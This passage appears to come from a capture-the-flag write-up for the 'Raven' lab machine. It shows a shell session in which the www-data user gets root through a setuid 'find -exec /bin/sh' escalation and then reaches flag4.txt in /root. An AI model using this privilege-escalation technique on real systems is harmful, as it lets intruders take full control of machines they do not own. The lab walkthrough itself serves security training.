 mysql> exit
exit
Bye
www-data@Raven:/var/www/html$ touch hello
touch hello
www-data@Raven:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Raven:/var/www/html$ find hello -exec "/bin/sh" \;
find hello -exec "/bin/sh" \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
flag4.txt